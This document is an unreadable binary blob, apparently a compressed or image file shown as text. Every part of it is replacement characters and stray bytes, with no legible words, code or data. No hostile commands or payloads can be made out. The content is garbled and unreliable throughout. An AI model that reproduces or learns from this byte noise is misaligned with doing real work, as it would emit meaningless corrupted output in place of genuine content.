6i*��E3�d�G f�f��j���8����}沶��9ZT��j�*���*���~Hk\��D�|�.�>����I��Cj�tklw:���_�kI��v�vx?���d3���vea�v��,,m����T�e%��i�J��ȼ�ȶ`Ţ4�_܈��_�|k�̙x��q�����R!�� �ҥ�,/��\�J¯���~2�v��ʻ�j�;���~�%��3���ɝ�'�`<EK��V�؀OY�ʖ����^��@���n-1��C,�*���,=�"�̽�Ś;���ڑժ�	�����,��/����<Ӄ�VkZ<��0߉����_��7mɘ�>v���RMG\��|��Ϧ;�f�����l����>/V�W�sv�\KJ�0 ekg�ˍ�˙��qZ�`�L�1s�j/�o����\�5 �����}؈�؊��F ����2��4]��+��W������4|�@Ԉ[ɣ&`q=�`�2g���u[��_�!�W���X�ո������nY�)�v�ڣ��SW���Zv�K�Q�ېv��]�y}��ډ�����q���:����}�M��M���·��w1K<���ݿ����m�����Ά�����J�U����`�=�"�<�ݦ���=��5��͔��H¨��>�����ۜ�f��_W	җ��Q��������8@�8��V'�a-���f	B~��Q#�E&m F�E����f=ђ=�T�J����ɞ�Ț��=ˑ{=í��|���F]�����|jn����V�᷽��	]�k������!�p ��'�t:-�n4���������kl�C�4��o��a��8�8K�G�U^�K�l����M�^��;�m��{��t3ʵ+�u�0�������L�un�GMR���&z>��L��d-�K1�B�
]�>��ΰe�׉��J�y�%��^���~�ԭ�J��N�C�VSn��n�P~��)��v� !�
 � ,    ��  � �H�ȢL*���B�#vb��E�XA#�Y0f�B��1�?(Q�I����hY�Y�G�˛7�< �S�,>A}x���ѡEqE
se�7�pUYQǎի��))2i�,�U����P��#'*7nx��y3��]/oҮ�h�ۿR�������+��䐜���`̊U�D�Ti	D�B߾�(�uW�1'�3�h��	B_�i�����m*�s�������?�еql
Zަ�sڻ�H�N��3zء����zu�n6�*U�Uy��ӫG�}�:U�9Gi�}��9��_�|���D��y�HC�0|@QM��e������n��l�̦݆Vxa�n'!҈��6'nsj�	*����J��DM5�4.;B�cG@�F�:D�ۑH�$�a�I�9�q�h�)�&�kI��	;&#&K��T&KN��&^C��SYA�iTGѹT4vz�&�b&SUV��@7�t5	(Q�!���`G-v<eG<!XP7ݬ%D`̵�9�h��Qj꩕�B����&����	q��d���B%��`}�!j\��"�쐡�� PM6|8� ��*x`�L����t���4i̸����ʺ�>m���^��+/sن�i��{߿�A�� ��o~#|j��R ��B�0�nX1��v(!��x���^G��)>��(@2��4�X�J1�&�&�ȢGB	n��,���;��d��c�0�*��GL'�ZPw��o��'�q`���Y}�Ʀ�~`��:=PԚu}�TR֘�WyMUU\� 6\A�[����w+�&��)�zj����MߥZ��GN���P���"���ؚ4��a.�	����������Γ�"����S�.���^�(��.�Ñ+��Ck�d�ꆒa��:p�k�ǂ>�F���o~�GI2E48��w���������pt�Mq����4�_�����0ȼ� ;F�N�D%;�2R�2���F.�Q�f3��Lh����6�A%/\>	�3�5`�P��X��da�$@U�j8L���6&�e�	�x���1�6��'DQS���q�j�L�7,�-Up ��PrD�nV+
⺡ ���q�Kc��1���#���V�jY c.���T`}�{Ɓ^���5�SR�*�;i�Ob��&)����	�a�r���ekvM���D��{�3��V�t�B	_#yTy�ҕO?x�\i&v �y�CC�M��7�\��#�vT@%�A���7�=�] �
��T�nFP�n�Y�v����!L'�"����8$�3q��&��F4�����OT�a�D�#(z���x�����̅NA�C�Ҷ&�<��6�Y��H���a+VTԥ�c���>���V�R6�)@-ht��)ʍ!sr�d� �.!-#�A�~�%� уB�|"	�E^둻{�ȣ��]R3G]VYc��j2���Mu�5�_
�;f'96J}�����-�3���'�r�����8Bx�l^��M�<�@�b�	M��΄�Z%[=eRs3"���05e��M���lf
 YМ�ڑ�.pMi2��H��ɑ���5aP!?e���i,�z�@�C1qVp���0�ҍ:����K"z�$&âL��֧���/2�~����*�x�4%�<t�]i� �ǵ/0�+�+&��8>���)e0�$�hC��|�y!�����Z�2VVQ� ;SŪR]ۯ"ͫ ���8)��9��hU&t*��|Xϭz����ҝ���A-�W����,�!������b!��5c��rZ/kO��
��`�Q�L�>���L�¤���-�k�:�wB��1`Umm�[��$��K� �紼�j~�q+��	�Y�%u�߀����Q(lZ�����r��u�(6mX2�pEL\P���\֗p���]'،�nNV�����*?�2��ۥC�:� ǐN����c� �Z��k��a�X9�*q�O|�M�K� {1g^����+�v�����Ra�ֵ��'?!?�BZ�ٍ�fFϔ��r�����q@�{gh�8�Ά�GgF�;�L�53u5-�H�i��X\��i�/���s	�G^�Dg箜���|1�#�ϋv[)u�d���I��5#��R�*�	.t����6���Ԩi�,�_�Y�"o�N5̙t����	��C�$_P�pȼ�>l����>ᛟ�l����� <4���ϋ�,��mw�&	�@|���Uaǈ��ݧ��6���Ul����GN2�	�d�i���{e�SMk.0LĨ�#�$
2"�샑��jP�W�j��<���-�����vd�}�"p!�(����[(t�"�*$���	�#�s1�	�ֽ��v&&��T�R5���7-�1�}�]��|B*����٠FT�+�0ewu�@)�J�<?�I�TX4I#�f�k�v(d<�I\�a�f�#I-��!����Vc�<��bS�w|W>TAPHl�+�c��x�vd��0O�;��`�~�T��w�$o+���Gy�b��K�z-�z۵51�2f�T3�w{^�{@�}T40.jXI��_3�Y�q�`��|��g�P��x�Q��0>Gza)�:f,�7te3j�Ei\��`�Q�iz�)psB*~�(G�t��j�vc��9�x$��%ag��wWG0X�W�d%��-!�p;�+dEd0XU�u��{x4+�xvG%�N��/�3�DXw*o�VJP(/�!}�%�������>�CX&K�׎~ge��>K�y�w��go�ӄ��X@��8e*Fv�w
��GT�'N�2�2�G34��{!�Nl�%D |(�"Je��M���2���j}.lAx�x'z�텒��
37i��HP�dFj��D�zrikT�C)�x���
���x�����l�%��s��9I[P�F�fT��"aֈ���s،Ɩxā�Ƒa��c��0w�����W~�x��I��v	!1�}�c�6��戮,�ʠ���6�J�h�(&m�FM���hL�U=���w�b#s>�D3�z�,�#��9�kH��d{j��C�w��Bh�WF_���%��*�P:�(!���@t�c!i/U�@�17]�'g�RP�'P�q��\�Rxhd����`S)������P�]�%1П`��
Ɲ��>Ӄ��ы�pAgYj�@K@m��Hk�k)b�X��3-Ҳ����D���<�ym�q��������0�2�Y
���/*S�nrb�(e�5"����ٗ����	eG�%*���?򚮹��g�3N�y����f؀`�����3�ęY+��9&�8ʩ�X�=�W��P��)���� ��G���:�� <�D��7�!*s�t�~�v|�C�vG��B�G
���������%����R�.���k�w$kj�UYGj����@��B��!*v�ח�/S��)����.
��i�3q +��I�3&�Y�d?I�����VXAX�HȬ�w�C�1��yiUy���%�m��O���Xz�e�	�	#�#��N`ś�����{�:���M#9k�r~�����IJC��@��Wn�p��^ 7Ϲ�P�~օ5��C�%isi��A7��bj6�KS�9t�Ѐw� *Y��`��iFud�4
ZR���N�V�4���/���P��*�U)��l������ڙ*��Jʍ�Iͺ��xDtC�2)i�k��9z?
����P�cHv��1��y��)Mgk�&2f�&Ys�ɔ��<B5\�\W����ű��@q
ۑH�%s�q18n���e��EK!E&�	}�e'�c�z�Vl��b�j�w�&��s��5�E9�7�gw�Y��'g]i��uu赮@	��G�r[QK�Κ@B;���J�.0�$�U�H���-і<��.�	=j+��J�x��1���Zi��Ɲ�u��c�鮕y@j;����Y�䊤�ؤ�v�~9��J�QzpT�@�{[�#���tfe(�aڋb�O�{�rI|fgg&a23����~�}1_�Y��`��o��P��r�Y'�U�hhd!i�&0J�D��&���l�ˋ�!V�v�J�,Du��)�h;�c��a���xl0�ug���뻌r�B"�I��p���y#����;Y,�☭|)_��� ��E�0xGܘ���LX׸<�j���?*�����׮���îR�#Lz��@�z�)��ů`���;ü�u��[�O�;�i��Hƫ��}�>�7���ö �"�ܶ�]C&"�0�[l�gB��**D�_������;S�Agẉ���JLd�����:t(T�:�֤����§	d����	���Oҡ�\�,l���ȅ\Kp�c��0�
x�g@���|�W��AD�x�Ȳ3ʡ�d��e�Êy;� 2�}ѕW��($a֯\8�^x`�K�-ʆ�I4�YI���!qI�+�Eϛ���8!�η���\�?�Hӑ���h/9'�U䬨I!]ŋ]/A������;����� O*}Ɠ���F���:��<L�x��Vm%�������^�����{Y	���7m�Cj� �=��z<r{�>@���J�]-e;ӤLdI�ӱl���}��������Hvˤ��.�z������N2�p1B�R���<�	Np���;�ի�غ����c|��rR��[XL�^�]w�!�7$r��P^����]�<�z�杼⽼�k�_U9��=IF?*Re"!.PC�X��A��$O��O��雾�V����Y�<ڤm�)�xm���\/a�[K�Z�)�0��<ߥ�y������V�h��i��n@�Z�c6�$���#�I���A�$�X� {��Q̹�{L��X��:�8j*8��냺XdZy��f\������z;/�8!�g|���g�E���n.����\_0f��Ւ�$>��L���:V��͋�=�+��~���B��p���Ң<��*��\J��⍩x�����w㪭��<�i�1����V,}h��C�y�yX��ۨ��`2&+����/�3��4�R2�-Ca9��gʳg0�-ے�摚K0�ގb��hBd�@���	���A\�7\D\Û�F7�{�����0������Qs 9����������j�Ͽ��*P�;��,��K_��J�������:�ѵ��V���*��>o)gl��X�.X�C��x�~�8���~�Ċ��$�����_��]38BW����].��9����WO������N�@��w�(o��j�����i5�h����o~`������� c�8p�s��:�еH� ��:�%�B۟'o�k��?�����N�1�=as�Y��YO��<Y.>�B�z՝����=��+����Ա:.�O?���I��B����.�8���=��Ffb/婷�+��ݮ����������r�B8ܪ��6��G	��!� ��R�Iiu��)��$N|H�7u�lĕ���'!E�$��Ս)ߤ�B�
\U��ӥ���ܩ�bOr
��,�S
ѡ(g.4�B��b�X��iY9m���� K�m{�*�"&a�ƈ���8�3�,���r���_Mk&���'�0�n��?6&-j(0��е�ga^��$���g�M�Nm�u�׬C�q��s��)�g��m5�;����~Z�8����O���So�Oo$p�u䰇��uv5�/�O޼h��e�7w�Y�ֱ�c�/�u{��i�n�޾��6�,�3 �Ƅi��QI��tW������pC;�0v2Yd.F4q��B1�Q\���ꢙ��j/�Z����*�~�hH! B됴΢�4z��*�ª$=Bʦ�"���%��Y����j(���	���,�(rR��0�L#�*���/J���=�-<�渋1U�@��ǂ��E���Fc�6��09T(�0N�̓�5���,��@@Uъqu��b����t���ݦ .����唳*�:��x�
�,��Hh��nZ�������V�����n�P�q�W�jS�@���O�mD��!�0|���C~?L��X2�
>ƿ�aT�9��*���QH�+&��#��ءh9榎:e�)�Z�慢fz�͛�:d�<jjL�$��f�iV��T�Y���fh�?0�\���)��r��j~�@l%����rBa�N�F�$���K˖�TB;��B(UZ\MoU����VMV���v�t��5�]��uI�g2ڈN�"�:�s =�1Xa���k�eU�l�������/6�Z_�ѩ��o�å]�m����{�7)�wP��#�LC.Ht�_�Kl�E>XF�`t{���>b4m?��ژc���|���e�Bx���'(��ɨt��<����9`�b�/�B�i(�Ў�%ЩX�kȔL�iء:ۀd�����A�� E��E%�'ar����1����Т�D�1Ozru��Ms|�U�6�� �p�{�r�1�h�H��SCDf��Ku�N�>�Н.�����.s��ujd#��8��ц=KP�vg/���{ė�&��M�x�ܐ�H$=�Eoz{���=H:�a��X#(����}Ij�ʷ��Y@8�1H�V�#�du����? ����Rٿ7ႁ���,��?0��$&0!��n�N+Eɠ�i�����d�6B�J�/!d�[��M$İl�Z�0�PC3�0m���۱� @AU���:s	8q�m8#q���-��?q"]|�$�B�������-z�;�c�ԃF~�ǌ��h��Q5�Kvd<bGQ���ܑ�yԣ���R��L��9}�-[��� �;��B�%k��Lvc����d�|,d�L�`?K��(X��,�0����V�0���I�C	B+f�	
?�	�3�	�4�͑!����MIe�R�b�` C�S�霡;K�A����e�>�����g� �D�N�)T����'R�
��SV�ŁFT\��h�ZǍΆ$&�H���߮n�h�鎸���y�i���8�!3�=E�H��X�d0����2&T��EU�Q��T�.IYB-&$�z�'Q�X�zT���I���Y{)ĕ�	|k4� W��o��VL&�j��
�Q����n�3��B,bsA�OCz�4���Ma
��'"�`�zV�c�ggq{+]U8�b��%��#R����Z�/��%.Y��XF�X��a�(�9K��(p;��D7ӹ�k������;��xd���ۯ��T�+.8����Br=5o{�+���\USi�Z_������X@+�_������}���	�k[#�VczA���h%l�fQs�)�#��\���2�C1&�(L�Ke(w����,=�hv�<��,fy�c/��p4rhC�UO2+����`�� qtGq�3�*	#��"E9�Q B�[oil�r]2�T��7�f^�f)�z��N�L\Wy�;d�����Mfm��ڠ=���r8'#�_gVr��7�Gu4��{���<��Y&�5��X�ܚ։�4'x�q=p�܍Q�p=���t/P�d9���	�l�էD a�u�ÆS��v��]PN3;z���ީ�|k��������}
�ՊI	now�����w��9���ڧኄ���1��'iϽ�k�'}����Ѹ���S�%�9\�£ z�M<�4]��Ì@��@�4�[��hD'z�)'~�u>2���4~-=K2IA�<>�q%}���Y'!�'З�n�'�t}���(hͽ�g���a��B���0Ɛ��r�#� ��-�~�,�,��!����;�6Ө�v�#CpS*K:%x���0����x������̻-i��
�e˻81˼*8�/zi.Y.
�ד.�����k;�=�"���@�%e��� �0����B�@91a
CÈ��9MJ2�Y�2L���>㫾�Z����S:�C�x :�+Ä(�;<ZV[@�B�B���?�[bÿ]�b�K�����Pj�,W��� -�1��6��~s�~*�z�S���`��J��P���X	4a �-~S?ڪ��7 F\���$����2���/#F�"�O�UXS��8B"��)B�c������B�ʞݳ�n�B��8�-t�-��(r%�Ô�2���XE�k*�C�쯇h��J0:\:��Ä40;,:�T0b��Ki1A�x)�[���1G$;F�?_+��K�[����u�D]�!$�x�J�1�6k+"�ʭoQ��jEњ����()�-칌�@C^���2}{�Eh�^���z��De��$���E�(85½1�A{���b("L���F#�#G�)�X� :H�	S �����`K��G�GC[�;L��|���/QR*]�4 ��Z ȯJY8�7��ĂP+���ΔH���H!l�a?�y�l�ȯ�Ȳ�5F��I�p���x��d����H��<N����A���΢�U����2��E@��Yt9�r*��!���SA}s ��dIݪ����^�A�D��̍vy���;^ O��%��j�)?��C�|�ƶ|�y��̳�۳>��*|��D&:IM��)�P�B8�G��M/|�44�")2�{�5H6�%��%�|�K+�D��͈TH�� ?B!t�hH`#j�M��H�̿�<���?�3I��' +�N��*�J�$E��O���V�;R��1u��P�rc�,\����	Nj����i�9�Jb��^��|���,��AgL�i�H�R�HTk�>ʗ>��uܽ�DB�K>3J� ;"�TO-PU��䈕HG�Z%�4L,L/��/\CuEdŇ����,�L �E��:��eH	��D0���I&e}�:��i����%��ѵ�0R�$��IMIҳK1��2�I�r�P6j��,�Қ�I�tNT����IY��D{S���+�
E#��:�ێ+�����X����;Ƌ�>��xe�����D4�SP�9P�uH��!}�q��4aF`�[��T���O�ԴQ��8 ��=���l�0��e�1=��y�L*X=��H��Vb�ZYP �3ͶZ=��A LV���9�l:�\����`[!c�5�oE;v������Ҫy'l�M�<����x�R��@z�I£���U�Lc���Èa*���b3-�7�zذ�1�qA�O.����Rw�I��Xʺ���X"��ypT }]?��yI��<�=�<$KE�rخ����O�Y�ރ��
�]�}�T��Mx�Y%9F�XMCZ}�
����4�X-`-Mc�Z��0��c�����(h8�[_�c)��X�
���j=��#,n�M��6p�R�{�=m���Whh��D��[�=�$�z��Ŏ{uE���87��@���\`���:O����e@�p�>\��<�5�kK.kH��t�ו]=�0�c����=߽phY? ޘeb�e�4 ՖP��|���Wâ�^M{*�l"-�*�Z���=c�5���s��]���]8��މ v�����:��Mm�=1 `>>,Hl��`*؂i��XdFN�'w���Jh�d/�`2�G���[]�Y�!~%>q�*!�L:��̭a�t�Ki�Xy5��Ua�EК������Em]a��m�<^�]vU���K,:�'nbj���+!�K*v	h��\U->VQR�b�s��]7(B\C�N=��%��E_�qV�R��e��5n�>��lPj�c<�c� L����?6�sĳ!���&�D.@sU��cd�K�@͏-��y���t4u6-V�*�`�%�d[ʙ�Ս�i�N���{OrX�]ᾃ�T���	 �1�eV~��� ��5\���b�]q��K�.�z�[P�Ѯ��O�^kNk�nb�d+]"Uu�kv��pFL�>-�^ZMg�]�����E��=MԬ���Ɛ�O���<*�rl���[ �)hhظ�A���N,��L)1r��'Ez���T�Qkg��f��4�TD�*��Z�� �$�}%�x��c�
V;�����Lnz��V���vn̓X�n�����@�v��kj?�8�"1^[R+�j�2�Nj݁�P�I%k��蛲��sk�е�o��Y
�����m�y$���is�܎L��`�-���k>�Tk+CM�mK��	;��	w�	���Q����N��0���l�l@�K�!whڴ��ؖ�B�7^mckm��ؖm��m�5۾.e݆SXC�����p�+�N�.b؄M�,������j=8��Td�J�T���6� G�.��m9't�XH��O�#Lf]K=@��y���.t�M�yba(o�� ��T�k{���J�/n-ŭ�Fx�x���~��?JMT@ӿ�ke��S�U�Z����ǹRH\̾ph�Iqw�"�����U����<sp�Rʠ���� ����2����׍�
s^8�(� b!�iC�x�e��+�_�.#���x�w����n��xe���g"]5Ss����r�Q1�F�C�rj����ǝ���jd.���桽��q�u B7t�g�R{��a�S���^F�Np�=�N�	P^�
��a���E5zf�|���)�B�<y�е\�zvl�7���=j<�ّºz���qB���IRbv���d'cg,�B{3��Irc�[غt�T�z� �V
̼n���.A��u�r-#-�wħ��/j�W~��ǼAessx;��l�PyOL�3�T?�s���, ��?�B�y�Y�A���H��!�FlOC�Øc�Q>D�������.�G^����⤇����k�'P~�z"�pS���D�z�����-�?��_���hvE`o�~5��[f_,�e���'//��
��PQ}�V:�-q�q�7�ȥ{�MP�F�2lU�4�iU�ԋ!�����=|�ekR�$I��V��2�˘0�ɬ6���o2Cm�F��v;��	�h(�J��؉�)M(7��z�S&��6g~L*TU�����SdL��@���@Z➲p�3��������~��bx�Ċ��:����'��p�ȶ3
��q�¤ТG�.m�4jҲ@)�\%ٛ�UfW���vm��vﶠ�b+B� .�8%�u��m���s�ܪx�2I,���n�K�nQ��F��|�it̗���ySM�W���'������)��" ��9Q $����5���,��Xؼ2V�dNz�a.k��F[%�(F	(��ֈ���aFQ�NX֨�9�1�Yf��O	��Cb$H"��OM�$��Otv�3�YbYet�ء�2^*`��n�TAP��0�B5�^���F�ד�Kj�RK*���H|(	M�L�աJZ��A}Վ��RR��$�8�tU��9#X�jq���([�H�\�I��`�	k}Er�1�Ũ�d����i}2�~u0T� qv��;�9�,��aǝx��f[n�񶭱�C�xrr2.=/�`'r�A']B�֡�,�f��jJD��y1z��2�	������z�߃�'Áh����2��4��'n�!6~��ȝ�l����I������Zn�����:�c7��#�.�,�'���$�E]tGK:�4�K'��]\��.��8���qf�Lm=T&9��E�+|��E�H�(UF��'�v�顈�iO�>z�P�:pi(�^��G>X��݀ϸ��b���>�s�A5ִ
�9���̫�.��#���*3P�/{�%�eD��h�G{;����³����Ia�^�K�E��Qp疂��m2duD�ʻA��r��+���olᯧ��&3p~`��p���1�,�o��r�q��� ͍|@ɁE*Y�L�$��e)r`%�"T)�,d ��� �!$�2��B(���+IrZ�P�@hij�Y���%)�"u�F���&p���gH����8Ҩ q��(��P��K.�'Rq*�J:u8*,�'z����V(�Tъt�bP��u`c�������eEh�F�7�I�s�I��B��@���AL��"\g^��| ��a:�x vp��h�bu�K��3�|�u
��g���jU[�iG�i������+����w�
Y0�l}
{��6�L��#@������ܢA���zt@��t���T�q6�e��&�q�u�,h�`*U9�yvń)�'>�doI��1|]�&�1C0(@� 24x4�dE�s�<)�S��E�X�3�d�T����L��@��<
R&.qx�\�ƒ��f8`��X������A���������a\4:�4cXYP����(�� zbCI1��v���i ���(�
xx@#����ܩy���'��5�F�r���U��]��b�����L҄H�ʺ>0!S~��3���F��MX~H1�l��Ѧ7C�@��(�7)x*"P�H��c��ķҳ���'n��O���8xX�� ��v%�M�4�B����ΰ3|�[���Q��P�vQ�юf�x{�U�)���IMYZv����S�M�� XS�̱���*��G0N�.H)�Ok%�Eը��Dc�*�5u�X)�w�>2��qє�0���u��켃;���7�8[ڊ�yU�+]������{���� �K\<x�+߃k���� �,0��I��P�_!ѿ� ���#�8Գ΢��,�ːaGv.�zY�k��ʑ���Gl{�9��Ϩ@@ц5��0�4<Ds���.7�RPn#�<<��\NLoF]�]�΍S!�x���T+\I!",�EJ��_Q�����Ld�JO� T?��0C5� ��B�wX~ō���ZNUƏܝlV�\�`r� �*�)܍�&+n1F���
�2;ަeU���=��ؗ�Ø�ʧ��*� �"�͘�28��'W6}K�I�Nu~���<�kMVN�:�
cVQ]�@S=<�A3
d{m_���RanѰ��6���@�\�$Ć���!�f9�V�����H{Zғ�9H1�7I1**s��J���G��Q��62���V���o��skZϚ���5�J�q̃Z�,������e^�ә\+v������z-��Jx�*��r�916��վ��a3�_��;�C"��ė�� ��ѻ��Krd�o~YAt��fC�Yp��'38�,���A-㤺�J;N�{9�o��0����Y�tfZ�M����Ђ�'�ݤlB�6����}��@�l3\�=�����埴�OMt��d�/�[{s�]��6�|���1�6�u�d�]�J�X �����(B9��8�w`��X��}�������C�i�Uu����)K��]jd�Zq ���D	������<��dU/9�Ƭau��`�a��9��Y2-����e��f�������x���Ӗ����H�͞ʤŉ20��V���V�0~
a[�_��S)��+!�o����s��CM�m��5T򠒡�_�1�T`Tϩ��q
ҡ�{y����&�"�����U���qѫ����,�}V3lP���"E`���E��%Uc�8°�F=@�Rx|�`��0�UU�,ٕ��[V�]��U������iY9�� 7��udR�0�O䙛��1V��,�ƴcF��$��-a:�a��O����qS��:Ş�����m�j��
ΐ���"�ǁ��!�Tf�Fj�o	b zd
uU"&�u1�L�$���TD"KVTF���L᬴�ё��q�{����J�<~u��_N�"��� ���Z�.��T���\�*ЀbL^U^�#l�IAĉ��Gw�]���I���մ��K�uC`Y��tc]i��#�$f� ������Ĕm<�)�#�=��dN&İ���^^P��B u�e�i����˨�@��A��R�;�����I���D�Y�>�!�m��Q�~$H"�"GbU$I�dJj�#nb#��wŤ5N��M�"���l_�PlT(�dY��f%�@F�P�Ѕ� =��dH�R��S�V���AX�Af������#�l&g��|�v�Z���U�Wq�,OWN�}�^�O2D(���3��	@�V<6(��Ǌ:Sbb^0h^d���3�(e�[(�H�p���!�k���Vv�a��Ai)���,�|gm���f���m�a�]�B�\)�V9qr_q�iؐK+4�94ќ���A���VXT���J�\⦵_{����	M��nQ�M�b���H� �Q"�,�&֝�����b��N�%���T�5����V�G%C��^c3�k�X�h x(��b)�Oop���i̘\&^�� ��G��N�uR����= 1���Y�.f�&�n����(Ÿ�&eRfY\&3`&4yk�P)v��ū*Z�:Q�����jJ�k\�E���34�S��@d��n�S�6
e䗞)p�i��i�4�u:ڥ����ܜ�t*�Rg��枲J�1M1�W��P����$M�\��ţ:A�_|
`\0e�'T�'�g9 ��,m�*md_��q�����0��e���U���4�K���m��xkX��-E��U.�N]M����4�%~kX��r�c���㷂k�6���( !���6���.n���z^ fJ�.ļl��Z�&��L�5���iji���f��@�\�m,Dn)EzОe]�$z	q
'��.���M�rF't��K���r" ��v�͠�C(���O$���QJ��>L�����#\"�]���!`�) � @�h�Ң*|�*H`2>���X�EA #���.�/�ꁊ �T��^�'�Fgxm�P�'�˱�Kܒ(�/�ԪX�n���-��n�J	C��5Ӹ".�A.�4�W�D�ch.��Y��k.)չ&B)�������mʅp^�R���B ���r��Jl�Bl��nI�V,o���u1�E��R�˶l�*�&��zE�V����TJK��6 �8���n�&688�&���oS�GF���O�V%}���o!H`0c*@��[���K�~����b�j)�v�RܹB�Dh]^-&Oղ�y%���Io��t0/��/��:f	k���	GV⢰
Ϗ�J��SY.����HаV��n�H6��7/`{��&������ږ��a���E���|�S�qSl#b����MѨ��9�v!
WZ���+��R���,�n�m�&��B�Ψ�F�VβE�����;8/I��(�'�H��#�*�������~F�<k%�����O�0V��3b�m��{D�|e�Ύ�x�ZM[��U_�h�i���2o	��W+x�0s�u2/�1�k7.� !C4�d�ŵV�JN]��5�ߞ̘��%%+��:�iȁ�Edo�a<{�<������t��t��f��A�A��A?�O�C?t~>�I��ԵvѵW�R��01���8%�2�ak ��!ˁ��"���C�ҀD��� ʂ�bTٴ�%���%�0�%��'m�%�D+��X'�mwWGRc�Bk�]��pK%�wV�P�|������	�Ĉu	Y�"�2���=��Ũ�B�vC5��9i�ٰ�- ~�b3`;d��b�����]�E^��ck$�E�d׳ ���a,hc6�#~_�F'KnF�)A4E��W@���'~e�¿f�����I��I}4Q��2�CZ�1hA��+���MFT����*_�� @#w�` (�UbB=|��[�q����w�I^9�ai�CHk�Z�.����:���w[�k-���h5�����7W��k:����6��v5��Y�5�O&�jy34�t �Js�>8�b:�^��"6w�Y����DǇ�ƺz(`ɕ,�)p#���d#��+���|����v?+g�n�	�q�1���J]�C��c��ܒ�Z$����5���h�6[t<��E�ʘ��kyf��ڀ����<�Q-�pWa9$�ю��7�G2��LK�/^�g\#��ý���f��N�ƛI�b��ߪ�z)�4��U]�}̕�۵Љnl���|~�7�_z��#e�����2�e 8�x
+a�3ª?	�C%*j�_\�u@���X���8�&}A��)��{:{�V�b�	�н+v8W��ar�ܴG����c�'P��i{O�@�æy;g��s�_��;��v�O��<�X�c��ؼ��&\��������
�x��Q [j!��D�p�����+��9+XB�'�<D�$P|T� *�KR��wa�A��	�Ϊ]j���?�ذ�U�\5�-wc�sG뾬�C0,��{�F��������|ѳ?�w�Sn�1S��聇���TG���f�Y��PA�55t�ˡ���9R#97j��	ȉL&T�%!����j�eL�+_�|�L�7��vj9��BLJ�"�ޠpj��P��zU'[�v�-�C�6���Ǉ�!;yRq{	.�l���݁(��{��mR�-_�� �"L�n���.�W>U�2):ay�̚�DZ��DD{U0QqZ�8m9^V��Z�J�i��79��x�(��@$�oG�b�9"��hvv�4ʑ�[4���I9ҳo���!���r��Z��[4�� r̪z3V���T�nJ�GQ�*�!��tL���O�� �(*%p���\�"@�M! ��P�1������	��x��>HF�7��E��P�������9�!f�"�2�`���3�DP�$�f�)���++��r�-����q�AG�1n9S�\��6�<�RAǑ:�	��J�-�vF�l:�T;M�ф��LCI�B��5��8-�*k�N+��S�8��,�v�	�������R�)�����l2+0�ܵ6T���`[2�1bK�Y��Jl�=�R֯��Ze�Mv��p۬�|Q�O�$E�R�Tk�F1�N���Ķm����3^��7H�"��5=m"�:c
~����=!�V��qT4J�cR3�c�� b������{L&����pG�P`����P�?$g�E�p�dhT�S�Y�D�p�go~��>1h
�P�?��Q�$�t�I-����x�K$������T��?̜�c7��M"��
�<�G-��h!�.2�#K�h c�k4�n+ܣ��6�@`
UTR^�Զ��|�TK)�(X]UJ�X�����b���2���^/�$�5v���Kڴ�k��g�o��i�����	P��������V0?��QC =|e!�ڥ�G���7f�\l�9;u&��"z:���g�X�}�[Wn��9M��b�̤3�c!Y�r�A���gY��`��e��j=�CV��D@������z}�ix��柚=-?J���JT/\���]�Ò�6�9Afs��D.AimW��V��#�ōnibA���&3�I��7���{�k��(�8��Q��A���5��H'�7��}Nt���e����+�	���:�E�*��d&k�t����JE��x�K^(�GJ�T�y��ֲK�TO2r|�:�W\��A�0&�K��"	l���G`C��L�V՛m�&���C�22-9Xx�>���i��`�qA�Ll8�<i 2�l����>��A�uc�G��@!�'?� ��0��nm�T#�W$#��he,����T�a�G��EQmR�"��R-b�mV��o��3�tod%��R�@�/����$'�A)n�H����ך�D�w��2�i�}�,�D$���a��x,^oZ�:�.���Ф�j!`�noJ�\隄��E,W�	���JSy�$�:�M����^\S�j�5���e/���b���a�1���039���3���RX��*Ǿ������4XN~������ԇY+�M�>����¸ɝ�; ��Vte*$a4�#��V�E1�BqC��
q�2�P/��G]�(�)R�����=����6��-�\j�L�fW��o�5������.P@m��hTB]�b���Zǐ0�bL�pF�!T���s[�sD����'��Ư�9IYY���$VҚ+ ��41�e)!�J������a�<p*�����[�7�p#u���>hL;_z8�>�5����V�|
3k&���Fx�M�a5���*kN~Va�1�h�Q)���_�j2��>l���`!���]�s�oȋ� >`�Q��s�+�!>�>J����V\�H	�a�F�V�t�%R{�Yk[g����oY�6���mWs��N�6���o$P6cQ2�p!l��SH 5�� ���;������I�F5�E¹ �1L� ���V����:���NƯ���&d�+��_)[G.y2^w-�W�y�u��L8�'�O��m������{��𼇂)����z�f�r�ol@!��j�1й��My�[�Lc,%,�%)BS���Dz�h���e��di�4s'�:l����>�x�K���^����jT��?C�D4"Mą
���AǢS��[��o(��J�R�v	���o����f��u��o�@7F�	�X6���F�)���'�X>ӯA$�RGQ��i�v�����I���(���HL{N�ds�
�r��X���j����]c��m�q�h���+�ത%�y��
F�����p�[݄�\o5ƫB��b,MAv|���^���_�M&e_�C�T�NF�a���0��������.O�����R:����.����\~ g��`&�`ƫ�(-��� q��H��r�@a�f�4�� z��@ȣDEV �F���h��H��+��l�פ�
U
ظ���r
=p��v�76/�z����HQ�/H��ti�""�A�Z´�C��P�po[�p�ڭ[)/���V���4��8�ƸN2"�g9HǑ��-~l�nȾ��b	����
i����Я�L�6��"�̥�4F;%H�p�2�Ͳt�6���L�~�H����憌��̀Џh�R!>�nU�q�'����,��M��INR���nk�KҾ���K0]��l&�f�B���0Ak(�?����� 
�!��nhP�jU��	��	OjJ��ת����(��e���"��-�6AE��L�q*���3\��G�V2"
� � (�G�f�&[�&��&koqy��{ �h���(�"�.�(����)V@o� �w
��r�1,��'���z�'z�����Q/؁��*�T�|��<��M5l ��-ͯݦi�a�c{d����L��'��!,���¶.��̐���QtDFa ��aR�8���q�i�
A�?�@gdG��IF��5a�O�n�d@G0MӠ&f8�k›��\�z�	�G9�!gm�
qM!�f�����������Ɗ������Oy'����ʁԐ��2`ԏ<%�%'��S0�q2'��b�(b�����܊)�Og�ތS��&5�� ���Ǩ`+,y��:N2,�O�li<7����\���o;U@*�-0#�#�O\2��_^�$���'�����r�d��4avn_�¶у�`,d� �N����R�M�H�P�0!
�?��f�@	<H6��L�.�؎�vf�+f�0Ff����IbO�3�R9G�O��	�k:�!�!1�"y'o�
